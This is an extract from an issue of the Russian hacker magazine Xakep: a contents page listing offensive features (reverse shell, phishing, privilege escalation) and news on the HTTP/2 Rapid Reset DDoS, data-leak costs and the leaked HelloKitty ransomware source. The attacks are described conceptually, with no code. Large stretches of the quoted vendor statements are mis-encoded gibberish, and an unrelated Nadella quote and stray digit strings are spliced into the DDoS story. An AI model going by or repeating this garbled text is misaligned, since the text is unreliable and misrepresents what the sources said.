Большой гид по артефактам

No295

Пишем реверс-шелл<br>для ARM

Делаем свой аналог СОРМ-2

Секреты хардверных брейкпоинтов

## **Cover Story**  $\mathsf{E}\mathsf{\Delta}$  $|\mathcal{K}|$

Изучаем нестандартные методы фишинга

# **Nº 295**  $\begin{pmatrix} 1 & 1 \\ 1 & 1 \end{pmatrix}$

MEGANews Самые важные события в мире инфосека за октябрь

• Письмо с сюрпризом Изучаем уловки и хитрости для доставки писем с малварью

• Фишинг в соцсетях Как социальные сети помогают хакерам

ChatGPT на рыбалке Выманиваем пароль при помощи QR-кода и чат-бота

• LPE на казенном макбуке Злоупотребляем установкой VS Code для локального повышения привилегий

**Железный бряк** Используем хардверные брейк-пойнты в пентестерских целях

 $\blacktriangleright$  WiX-фикс Исследуем инсталлятор Windows Installer XML Toolset

Уроки форензики Большой гид по артефактам Windows

**EXAMPLE THE FORMAT** Проксируем запросы в Redis через мисконфиг Nginx

HTB PC Манипулируем протоколом gRPC при взломе сервера

**HTB Intentions** 

Эксплуатируем сложную SQL-инъекцию для дампа базы данных

HTB Jupiter

Выполняем произвольный код с помощью Jupyter и SatTrack

#### • Инструменты разведчика

Извлекаем данные из Instagram, Telegram, GitHub и других источников

• Сделай мне красиво Изобретаем персональный нейросетевой фотоувеличитель

**• Шелл-код для ARM** Пишем на ассемблере свой реверс-шелл для устройств на ARM

Веселые хеши Реализуем технику API Hashing, чтобы обдурить антивирус

The Possessor Делаем аналог COPM-2 на Linux и RouterOS

**• Pwnagotchi** Собираем хакерский девайс с искусственным интеллектом

• Титры Кто делает этот журнал





**Мария** «Mifrill» **Нефёдова** [nefedova@glc.ru](mailto:nefedova@glc.ru)

В этом месяце: уязвимость HTTP/2 Rapid Reset стала причиной мощнейших DDoS-атак, в тысячах устройств на Android нашли бэкдор, разработчика вымогателя Ragnar Locker арестовали, устройства Cisco IOS XE подвергаются массовым атакам, ученые разработали атаку side-channel iLeakage, угрожающую устройствам Apple, а также другие интересные события октября.

Специалисты Amazon Web Services (AWS), Cloudflare и Google предупредили о 0-day-проблеме HTTP/2 Rapid Reset, которую злоумышленники используют для DDoS-атак с августа текущего года.

# ОТРАЖЕН МОЩНЕЙШИЙ DDOS В ИСТОРИИ



Благодаря уязвимости в протоколе HTTP/2 мощность атак, направленных на облачную инфраструктуру Google, достигла 398 миллионов запросов в секунду (requests per second), а атаки, направленные на AWS и Cloudflare, превысили 155 миллионов и 201 миллион запросов в секунду.

Для сравнения: прошлый рекорд составлял 71 миллион запросов в секунду и был [зафиксирован](https://xakep.ru/2023/02/14/71-mln-rps/) в начале 2023 года.



Корень проблемы кроется в уязвимости нулевого дня [CVE-2023-44487](https://nvd.nist.gov/vuln/detail/CVE-2023-44487), существование которой специалистам пришлось хранить в секрете больше месяца, чтобы дать поставщикам защитных решений и прочим заинтересованным сторонам время отреагировать, прежде чем об уязвимости станет известно злоумышленникам. Уязвимость была обнаружена в протоколе HTTP/2 и, как уже нетрудно догадаться, может использоваться для организации мощных DDoS-атак. Дело в том, что важной особенностью HTTP/2 является мультиплексирование запросов в одном TCP-соединении, что реализовано в виде параллельных потоков. Хотя для предотвращения атак в протоколе HTTP/2 предусмотрена защита в виде параметра, ограничивающего количество одновременно активных потоков, она не всегда помогает. Поэтому разработчики протокола придумали более эффективную защитную меру — отмену запроса, которая не приводит к полному разрыву соединения, но, к сожалению, может использоваться не по назначению. Так, клиент, желающий прервать запрос, может использовать фрейм RST STREAM для прекращения обмена данными. Атака HTTP/2 Rapid Reset эксплуатирует именно эту особенность протокола, чтобы очень быстро отправлять и отменять запросы, тем самым обходя установленный сервером максимум для одновременных потоков.



Работа RST\_STREAM (Cloudflare)

*«Ïðîòîêîë íå òðåáóåò îò êëèåíòà è ñåðâåðà êàêèì ëèáî îáðàçîì ñîãëàñîâûâàòü îòìåíó, è êëèåíò ìîæåò ñäåëàòü ýòî â îäíîñòîðîííåì ïîðÿäêå, — îáúÿñíÿåò Google. — Òàêæå êëèåíò ïîëàãàåò, ÷òî îòìåíà âñòóïèò â ñèëó íåìåäëåííî, êàê òîëüêî ñåðâåð ïîëó÷èò ôðåéì RST\_STREAM, äî òîãî êàê áóäóò îáðàáîòàíû ëþáûå äðóãèå äàííûå* этого *ТСР-соединения»*.

*« » «Àâòîìàòèçèðóÿ è ìàñøòàáèðóÿ ýòîò ïðîñòîé øàáëîí "çàïðîñ, îòìåíà,* запрос, отмена", злоумышленники могут добиться отказа в обслу*æèâàíèè è îòêëþ÷èòü ëþáîé ñåðâåð èëè ïðèëîæåíèå, ðàáîòàþùåå co* стандартной имплементацией HTTP/2», — объясняют в Cloudflare.

Также эксперты Cloudflare сообщают, что прокси-серверы или балансировщики нагрузки HTTP/2 особенно восприимчивы к таким атакам. Так, сеть компании оказалась перегружена на участке между TLS-прокси и апстримом, поэтому ущерб был нанесен еще до того, как вредоносные запросы попали под блокировку. В итоге атаки привели к увеличению количества ошибок 502 для клиентов Cloudflare. По словам представителей Cloudflare, в итоге для борьбы с атаками HTTP/2 Rapid Reset была использована система, предназначенная для обработки гиперобъемных (hyper-volumetric) атак, под названием IP Jail, которую компания расширила для охвата всей своей инфраструктуры. Эта система помещает IP-адреса нарушителей «в тюрьму» и запрещает им применять HTTP/2 для любого домена Cloudflare в течение определенного периода, при этом для реальных пользователей, использующих этот IP-адрес, производительность снижается лишь незначительно.

*« «Àòàêè HTTP/2 Rapid Reset ñòðîÿòñÿ íà èñïîëüçîâàíèè íåñêîëüêèõ HTTP/2-ñîåäèíåíèé è áûñòðîì ÷åðåäîâàíèè çàïðîñîâ è îòìåí. Íàï*ример, передается серия запросов на несколько потоков с последу*ющей отменой для каждого из них. Целевая система будет анализиðîâàòü è âûïîëíÿòü êàæäûé çàïðîñ, ãåíåðèðóÿ æóðíàëû äëÿ çàïðîñà, который затем сбрасывается или отменяется клиентом», — пишут спеöèàëèñòû AWS.*

*« «Ñðåäñòâà çàùèòû îò ýòîãî âåêòîðà àòàê ìîãóò ïðèíèìàòü ðàçëè÷íûå ôîðìû, íî â îñíîâíîì îíè ñâîäÿòñÿ ê îòñëåæèâàíèþ ñòàòèñòèêè ñîåäèíåíèé è èñïîëüçîâàíèþ ðàçëè÷íûõ ñèãíàëîâ è áèçíåñ ëîãèêè äëÿ îïðåäåëåíèÿ ïîëåçíîñòè êàæäîãî ñîåäèíåíèÿ, — ðàññêàçûâàþò инженеры Google.* — Например, если соединение имеет *áîëåå 100 çàïðîñîâ è áîëåå 50% èç íèõ îòìåíåíû, îíî ñòàíîâèòñÿ êàíäèäàòîì äëÿ ïðèìåíåíèÿ îòâåòíûõ ìåð. Ìàñøòàáû è òèï ýòèõ îòâåòíûõ ìåð çàâèñÿò îò ñòåïåíè ðèñêà äëÿ êàæäîé êîíêðåòíîé ïëàòôîðìû, íî îíè ìîãóò âàðüèðîâàòüñÿ îò ïðèíóäèòåëüíîãî èñïîëü*зования фреймов GOAWAY до немедленного закрытия ТСР-соеди**нения.** 

*»* То есть, инициируя сотни тысяч потоков HTTP/2 и быстро отменяя их, злоумышленники могут полностью выводить сайты из строя, не превышая максимальное количество потоков, разрешенное сервером. Еще один важный аспект этой проблемы в том, что эти атаки могут быть реализованы силами относительно небольших ботнетов, состоящих примерно из 20 тысяч машин.

Специалисты ГК «Солар» сообщили, что ключевой угрозой для российского бизнеса в 2023 году стали масштабные утечки конфиденциальной информации, которые теперь происходят ежемесячно. Крупный бизнес и государственный сегмент теряют от одной утечки в среднем 5,5 МИЛЛИОНП рублей.



Компания Amazon, в свою очередь, заявила, что отразила уже десятки подобных атак, однако не раскрывает подробной информации об этих инцидентах и их последствиях. Лишь подчеркивается, что доступность клиентских сервисов была сохранена.

«Решение, о котором, как мне кажется, говорят многие (и одно из самых сложных решений, которые я принял, став CEO), заключалось в том, что мы отказались от мобильных телефонов в том виде, в котором они тогда существовали. Оглядываясь назад, думаю, мы могли бы справиться с этой задачей, возможно переосмыслив категорию вычислительных устройств между ПК, планшетами и телефонами», — рассказал Наделла.

В Google заявили, что компании удалось смягчить эти атаки, увеличив дополнительную пропускную способность на границе своей сети.

В итоге все три компании делают вывод, что наилучшим способом защиты от HTTP/2 Rapid Reset будет использование всех доступных средств защиты от HTTP-флуда, а также повышение устойчивости к DDoS-атакам посредством многогранных защитных мер.

К сожалению, поскольку данные атаки строятся на протоколе HTTP/2, не существует единого решения, позволяющего полностью блокировать этот вид DDoS'а.



1101

#### $\overline{L}$ ІНА УТЕЧКИ ДАННЫХ — 5,5 МИЛЛИОНА РУБЛЕЙ

*Äëÿ çàùèòû îò âàðèàíòà àòàêè, êîãäà çëîóìûøëåííèêè íå îòìåíÿþò çàïðîñû ñðàçó, ìû ðåêîìåíäóåì ñåðâåðàì HTTP/2 çàêðûâàòü ñîåäèíåíèÿ, ïðåâûøàþùèå ëèìèò îäíîâðåìåííûõ ïîòîêîâ. Ýòî ìîæåò ïðîèñõîäèòü êàê ñðàçó, òàê è ïîñëå íåáîëüøîãî êîëè÷åñòâà ïîâòîðíûõ íàðóøåíèé».*

Эта оценка включает прямые финансовые издержки, но не учитывает потенциальные репутационные потери, а также штрафные санкции. При этом более <mark>55%</mark> расходов на ликвидацию последствий таких инцидентов в организациях идут именно на решение проблем, связанных с репутационными потерями.

С утечками информации чаще всего сталкиваются компании из сферы ретейла ( $37\%$ ), финансового сектора (20%) и игровой индустрии (10%). Общий объем опубликованных данных уже составляет 91,8 ТБАЙТ.



**RANSOMWARE** 

10100100

На русскоязычном хакфоруме выложили исходный код малвари HelloKitty. Предполагаемый автор вымогателя заявил, что уже разрабатывает новый, более мощный шифровальщик.

001001001

Первым публикацию исходников обнаружил ИБ-исследователь 3xp0rt. Он сообщил, что некто под ником kapuchin0 выложил на хакерском форуме «первую ветку» шифровальщика HelloKitty.



Хотя на этот раз хакер использовал ник kapuchin0, также он известен под псевдонимом Gookee. Этого человека связывали с попыткой продать доступ к сети Sony Network Japan в 2020 году и с RaaS-угрозой Gooke Ransomware, исходники которой он тоже пытался продать на хакерском форуме.

3xp0rt считает, что создал вымогатель HelloKitty именно kapuchin0/Gookee, а сам хакер заявляет, что уже работает над новым продуктом, который будет «гораздо интереснее, чем LockBit».

Обнародованный архив hellokitty.zip содержит решение Microsoft Visual Studio для создания шифровальщика и дешифратора HelloKitty, а также библиотеку NTRUEncrypt, которую эта версия вымогателя использует для шифрования файлов.

Известный ИБ-эксперт Майкл Гиллеспи (Michael Gillespie) уже подтвердил, что в открытом доступе опубликован настоящий исходный код HelloKitty, который использовался в атаках в 2020 году.

Исследователи отмечают, что обычно после утечек и раскрытий исходных кодов малвари их берут на вооружение другие злоумышленники, которые потом строят на их основе собственные вредоносы. К примеру, ранее в этом году эксперты SentinelOne [подсчитали](https://xakep.ru/2023/05/15/babuk-followers/), что сразу несколько хакгрупп используют попавший в открытый доступ исходный код шифровальщика Babuk и создали на его базе как минимум девять вредоносов, ориентированных на VMware ESXi.

